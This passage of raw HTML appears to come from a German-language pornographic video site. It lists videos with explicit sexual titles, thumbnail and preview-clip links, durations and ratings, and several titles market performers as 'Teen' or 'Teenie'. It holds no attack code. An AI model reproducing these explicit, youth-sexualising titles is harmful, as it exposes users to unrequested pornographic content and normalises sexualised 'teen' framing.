videos_grid_wrapper_medium" data-disable_thumbnail_bar="0"><section id="multifilter_videos_211202" class="video_item_wrapper odd_item video_item_medium " data-post_id="211202"  data-post_duration="3416" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/211202/kenzie-reeves-bekommt-einen-unvergesslichen-anal-fick.html">Kenzie Reeves bekommt einen unvergesslichen Anal-Fick</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/211202/kenzie-reeves-bekommt-einen-unvergesslichen-anal-fick.html" data-tag_pos="2359" alt="Kenzie Reeves bekommt einen unvergesslichen Anal-Fick"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2021/03/452263/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2021/03/452263/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/03/452263/320x180/15.jpg 320w, https://image-cdn.eispop.com/thumbs/2021/03/452263/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Kenzie Reeves bekommt einen unvergesslichen Anal-Fick" alt="Kenzie Reeves bekommt einen unvergesslichen Anal-Fick"><img data-src="https://image-cdn.eispop.com/thumbs/2021/03/452263/tags/2359-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2021/03/452263/tags/2359-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2021/03/452263/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2021/03/452263/452263_1.mp4' data-post_url='/videos/211202/kenzie-reeves-bekommt-einen-unvergesslichen-anal-fick.html' srcset="https://image-cdn.eispop.com/thumbs/2021/03/452263/tags/2359-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2021/03/452263/tags/2359-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2021/03/452263/tags/2359-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2021/03/452263/tags/2359-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>56:56</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>40%</span></div></div></section><section id="multifilter_videos_214485" class="video_item_wrapper even_item video_item_medium " data-post_id="214485"  data-post_duration="2400" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/214485/siri-bekommt-ihr-grosses-arschloch-von-einem-grossen-schwanz-zerstoert.html">Siri bekommt ihr großes Arschloch von einem großen Schwanz zerstört!</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/214485/siri-bekommt-ihr-grosses-arschloch-von-einem-grossen-schwanz-zerstoert.html" data-tag_pos="2222" alt="Siri bekommt ihr großes Arschloch von einem großen Schwanz zerstört!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.eispop.com/thumbs/2024/06/525736/320x180/1.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2024/06/525736/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/06/525736/320x180/1.jpg 320w, https://image-cdn.eispop.com/thumbs/2024/06/525736/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.eispop.com/thumbs/2024/06/525736/320x180/1.jpg" data-thumbs_20='[1]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/06/525736/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/06/525736/400x225/3.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/06/525736/320x180/3.jpg 320w, https://image-cdn.eispop.com/thumbs/2024/06/525736/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Siri bekommt ihr großes Arschloch von einem großen Schwanz zerstört!" alt="Siri bekommt ihr großes Arschloch von einem großen Schwanz zerstört!"><img data-src="https://image-cdn.eispop.com/thumbs/2024/06/525736/tags/2222-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2024/06/525736/tags/2222-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/06/525736/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/06/525736/525736_1.mp4' data-post_url='/videos/214485/siri-bekommt-ihr-grosses-arschloch-von-einem-grossen-schwanz-zerstoert.html' srcset="https://image-cdn.eispop.com/thumbs/2024/06/525736/tags/2222-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2024/06/525736/tags/2222-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2024/06/525736/tags/2222-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2024/06/525736/tags/2222-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>40:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>25%</span></div></div></section><section id="multifilter_videos_234927" class="video_item_wrapper odd_item video_item_medium " data-post_id="234927"  data-post_duration="2882" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/234927/zierliche-teenie-laesst-ihr-arschloch-beim-harten-anal-fick-aufreissen.html">Zierliche Teenie lässt ihr Arschloch beim harten Anal-Fick aufreißen</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/234927/zierliche-teenie-laesst-ihr-arschloch-beim-harten-anal-fick-aufreissen.html" data-tag_pos="2753" alt="Zierliche Teenie lässt ihr Arschloch beim harten Anal-Fick aufreißen"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/12/293771/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/12/293771/400x225/3.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/12/293771/320x180/3.jpg 320w, https://image-cdn.eispop.com/thumbs/2018/12/293771/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Zierliche Teenie lässt ihr Arschloch beim harten Anal-Fick aufreißen" alt="Zierliche Teenie lässt ihr Arschloch beim harten Anal-Fick aufreißen"><img data-src="https://image-cdn.eispop.com/thumbs/2018/12/293771/tags/2753-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2018/12/293771/tags/2753-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/12/293771/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/12/293771/293771_1.mp4' data-post_url='/videos/234927/zierliche-teenie-laesst-ihr-arschloch-beim-harten-anal-fick-aufreissen.html' srcset="https://image-cdn.eispop.com/thumbs/2018/12/293771/tags/2753-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2018/12/293771/tags/2753-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2018/12/293771/tags/2753-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2018/12/293771/tags/2753-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>48:02</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>37.5%</span></div></div></section><section id="multifilter_videos_175951" class="video_item_wrapper even_item video_item_medium " data-post_id="175951"  data-post_duration="2785" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/175951/die-blonde-kenzie-reeves-wird-es-lieben-es-in-ihrem-arsch-zu-spueren.html">Die blonde Kenzie Reeves wird es lieben, es in ihrem Arsch zu spüren</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur js_tag_pos" href="/videos/175951/die-blonde-kenzie-reeves-wird-es-lieben-es-in-ihrem-arsch-zu-spueren.html" data-tag_pos="2585" alt="Die blonde Kenzie Reeves wird es lieben, es in ihrem Arsch zu spüren"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2021/04/457479/320x180/2.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2021/04/457479/320x180/2.jpg" src="https://image-cdn.eispop.com/thumbs/2021/04/457479/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2021/04/457479/320x180/2.jpg" data-thumbs='[[2..3],[17]]' srcset="https://image-cdn.eispop.com/thumbs/2021/04/457479/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/04/457479/320x180/2.jpg 320w, https://image-cdn.eispop.com/thumbs/2021/04/457479/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2021/04/457479/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[2..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2021/04/457479/400x225/18.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/04/457479/320x180/18.jpg 320w, https://image-cdn.eispop.com/thumbs/2021/04/457479/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Die blonde Kenzie Reeves wird es lieben, es in ihrem Arsch zu spüren" alt="Die blonde Kenzie Reeves wird es lieben, es in ihrem Arsch zu spüren"><img data-src="https://image-cdn.eispop.com/thumbs/2021/04/457479/tags/2585-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2021/04/457479/tags/2585-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2021/04/457479/320x180/18.jpg" data-thumbs='[2..20]' data-vid='https://image-cdn.eispop.com/previewclips/2021/04/457479/457479_1.mp4' data-post_url='/videos/175951/die-blonde-kenzie-reeves-wird-es-lieben-es-in-ihrem-arsch-zu-spueren.html' srcset="https://image-cdn.eispop.com/thumbs/2021/04/457479/tags/2585-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2021/04/457479/tags/2585-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2021/04/457479/tags/2585-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2021/04/457479/tags/2585-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>46:25</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="multifilter_videos_158645" class="video_item_wrapper odd_item video_item_medium " data-post_id="158645"  data-post_duration="2949" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/158645/sie-lutscht-einen-grossen-dicken-schwanz-und-nimmt-ihn-in-ihr-enges-arschloch.html">Sie lutscht einen großen dicken Schwanz und nimmt ihn in ihr enges Arschloch</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/158645/sie-lutscht-einen-grossen-dicken-schwanz-und-nimmt-ihn-in-ihr-enges-arschloch.html" data-tag_pos="2732" alt="Sie lutscht einen großen dicken Schwanz und nimmt ihn in ihr enges Arschloch"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"><img class="img_sfw_class sfw_class_10" src="https://image-cdn.eispop.com/thumbs/2020/06/346244/320x180/2.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2020/06/346244/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2020/06/346244/320x180/2.jpg 320w, https://image-cdn.eispop.com/thumbs/2020/06/346244/320x180/2.jpg 320w"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.eispop.com/thumbs/2020/06/346244/320x180/1.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2020/06/346244/400x225/1.jpg 400w, https://image-cdn.eispop.com/thumbs/2020/06/346244/320x180/1.jpg 320w, https://image-cdn.eispop.com/thumbs/2020/06/346244/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.eispop.com/thumbs/2020/06/346244/320x180/1.jpg" data-thumbs_10='[2]' data-thumbs_0='[1..2]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2020/06/346244/320x180/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2020/06/346244/400x225/19.jpg 400w, https://image-cdn.eispop.com/thumbs/2020/06/346244/320x180/19.jpg 320w, https://image-cdn.eispop.com/thumbs/2020/06/346244/320x180/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Sie lutscht einen großen dicken Schwanz und nimmt ihn in ihr enges Arschloch" alt="Sie lutscht einen großen dicken Schwanz und nimmt ihn in ihr enges Arschloch"><img data-src="https://image-cdn.eispop.com/thumbs/2020/06/346244/tags/2732-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2020/06/346244/tags/2732-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2020/06/346244/320x180/19.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2020/06/346244/346244_1.mp4' data-post_url='/videos/158645/sie-lutscht-einen-grossen-dicken-schwanz-und-nimmt-ihn-in-ihr-enges-arschloch.html' srcset="https://image-cdn.eispop.com/thumbs/2020/06/346244/tags/2732-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2020/06/346244/tags/2732-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2020/06/346244/tags/2732-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2020/06/346244/tags/2732-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>49:09</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>55.6%</span></div></div></section><section id="multifilter_videos_176837" class="video_item_wrapper even_item video_item_medium " data-post_id="176837"  data-post_duration="2619" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/176837/harlow-west-wollte-ein-hardcore-anal-fick-mit-ein-schwarz-schwanz.html">Harlow west wollte ein hardcore anal fick mit ein schwarz schwanz</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/176837/harlow-west-wollte-ein-hardcore-anal-fick-mit-ein-schwarz-schwanz.html" data-tag_pos="2593" alt="Harlow west wollte ein hardcore anal fick mit ein schwarz schwanz"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2021/03/454735/320x180/13.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[2..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2021/03/454735/400x225/13.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/03/454735/320x180/13.jpg 320w, https://image-cdn.eispop.com/thumbs/2021/03/454735/320x180/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Harlow west wollte ein hardcore anal fick mit ein schwarz schwanz" alt="Harlow west wollte ein hardcore anal fick mit ein schwarz schwanz"><img data-src="https://image-cdn.eispop.com/thumbs/2021/03/454735/tags/2593-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2021/03/454735/tags/2593-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2021/03/454735/320x180/13.jpg" data-thumbs='[2..20]' data-vid='https://image-cdn.eispop.com/previewclips/2021/03/454735/454735_1.mp4' data-post_url='/videos/176837/harlow-west-wollte-ein-hardcore-anal-fick-mit-ein-schwarz-schwanz.html' srcset="https://image-cdn.eispop.com/thumbs/2021/03/454735/tags/2593-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2021/03/454735/tags/2593-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2021/03/454735/tags/2593-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2021/03/454735/tags/2593-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>43:39</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="multifilter_videos_193263" class="video_item_wrapper odd_item video_item_medium " data-post_id="193263"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/193263/cosplay-busty-teen-pov-anal-gefickt.html">Cosplay busty Teen POV Anal gefickt</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/193263/cosplay-busty-teen-pov-anal-gefickt.html" data-tag_pos="458" alt="Cosplay busty Teen POV Anal gefickt"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2021/02/451037/320x180/clips/8.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2021/02/451037/400x225/clips/8.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/02/451037/320x180/clips/8.jpg 320w, https://image-cdn.eispop.com/thumbs/2021/02/451037/320x180/clips/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Cosplay busty Teen POV Anal gefickt" alt="Cosplay busty Teen POV Anal gefickt"><img data-src="https://image-cdn.eispop.com/thumbs/2021/02/451037/tags/458-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2021/02/451037/tags/458-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2021/02/451037/320x180/clips/8.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2021/02/451037/clips/451037_1.mp4' data-post_url='/videos/193263/cosplay-busty-teen-pov-anal-gefickt.html' srcset="https://image-cdn.eispop.com/thumbs/2021/02/451037/tags/458-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2021/02/451037/tags/458-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2021/02/451037/tags/458-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2021/02/451037/tags/458-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="multifilter_videos_188043" class="video_item_wrapper even_item video_item_medium " data-post_id="188043"  data-post_duration="2273" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/188043/jane-wilde-ist-verzweifelt-in-diesem-porno-sodomisiert-zu-werden.html">Jane Wilde ist verzweifelt, in diesem Porno sodomisiert zu werden</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/188043/jane-wilde-ist-verzweifelt-in-diesem-porno-sodomisiert-zu-werden.html" data-tag_pos="1679" alt="Jane Wilde ist verzweifelt, in diesem Porno sodomisiert zu werden"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2020/09/356190/320x180/20.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2020/09/356190/400x225/20.jpg 400w, https://image-cdn.eispop.com/thumbs/2020/09/356190/320x180/20.jpg 320w, https://image-cdn.eispop.com/thumbs/2020/09/356190/320x180/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Jane Wilde ist verzweifelt, in diesem Porno sodomisiert zu werden" alt="Jane Wilde ist verzweifelt, in diesem Porno sodomisiert zu werden"><img data-src="https://image-cdn.eispop.com/thumbs/2020/09/356190/tags/1679-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2020/09/356190/tags/1679-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2020/09/356190/320x180/20.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2020/09/356190/356190_1.mp4' data-post_url='/videos/188043/jane-wilde-ist-verzweifelt-in-diesem-porno-sodomisiert-zu-werden.html' srcset="https://image-cdn.eispop.com/thumbs/2020/09/356190/tags/1679-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2020/09/356190/tags/1679-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2020/09/356190/tags/1679-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2020/09/356190/tags/1679-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>37:53</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="multifilter_videos_199827" class="video_item_wrapper odd_item video_item_medium " data-post_id="199827"  data-post_duration="2894" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/199827/ein-sehr-aufregendes-arschloch-das-ein-fest-fuer-die-augen-ist.html">Ein sehr aufregendes Arschloch, das ein Fest für die Augen ist</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/199827/ein-sehr-aufregendes-arschloch-das-ein-fest-fuer-die-augen-ist.html" data-tag_pos="1212" alt="Ein sehr aufregendes Arschloch, das ein Fest für die Augen ist"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2021/04/458287/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2021/04/458287/400x225/17.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/04/458287/320x180/17.jpg 320w, https://image-cdn.eispop.com/thumbs/2021/04/458287/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Ein sehr aufregendes Arschloch, das ein Fest für die Augen ist" alt="Ein sehr aufregendes Arschloch, das ein Fest für die Augen ist"><img data-src="https://image-cdn.eispop.com/thumbs/2021/04/458287/tags/1212-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2021/04/458287/tags/1212-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2021/04/458287/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2021/04/458287/458287_1.mp4' data-post_url='/videos/199827/ein-sehr-aufregendes-arschloch-das-ein-fest-fuer-die-augen-ist.html' srcset="https://image-cdn.eispop.com/thumbs/2021/04/458287/tags/1212-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2021/04/458287/tags/1212-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2021/04/458287/tags/1212-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2021/04/458287/tags/1212-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>48:14</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>62.5%</span></div></div></section><section id="multifilter_videos_174095" class="video_item_wrapper even_item video_item_medium " data-post_id="174095"  data-post_duration="1716" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/174095/er-fickt-sein-maedchen-in-den-arsch-und-laesst-sie-seine-milch-ausspucke.html">Er fickt sein Mädchen in den Arsch und lässt sie seine Milch ausspucke</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/174095/er-fickt-sein-maedchen-in-den-arsch-und-laesst-sie-seine-milch-ausspucke.html" data-tag_pos="1660" alt="Er fickt sein Mädchen in den Arsch und lässt sie seine Milch ausspucke"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2020/09/355664/320x180/8.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[2..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2020/09/355664/400x225/8.jpg 400w, https://image-cdn.eispop.com/thumbs/2020/09/355664/320x180/8.jpg 320w, https://image-cdn.eispop.com/thumbs/2020/09/355664/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Er fickt sein Mädchen in den Arsch und lässt sie seine Milch ausspucke" alt="Er fickt sein Mädchen in den Arsch und lässt sie seine Milch ausspucke"><img data-src="https://image-cdn.eispop.com/thumbs/2020/09/355664/tags/1660-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2020/09/355664/tags/1660-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2020/09/355664/320x180/8.jpg" data-thumbs='[2..20]' data-vid='https://image-cdn.eispop.com/previewclips/2020/09/355664/355664_1.mp4' data-post_url='/videos/174095/er-fickt-sein-maedchen-in-den-arsch-und-laesst-sie-seine-milch-ausspucke.html' srcset="https://image-cdn.eispop.com/thumbs/2020/09/355664/tags/1660-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2020/09/355664/tags/1660-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2020/09/355664/tags/1660-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2020/09/355664/tags/1660-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>28:36</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>58.3%</span></div></div></section><section id="multifilter_videos_206836" class="video_item_wrapper odd_item video_item_medium " data-post_id="206836"  data-post_duration="2385" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/206836/hazel-moore-liebt-anal-prowess-und-sie-weiss-wie-man-es-macht.html">Hazel Moore liebt anal prowess und sie weiß, wie man es macht</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/206836/hazel-moore-liebt-anal-prowess-und-sie-weiss-wie-man-es-macht.html" data-tag_pos="2249" alt="Hazel Moore liebt anal prowess und sie weiß, wie man es macht"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2021/03/452542/320x180/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' 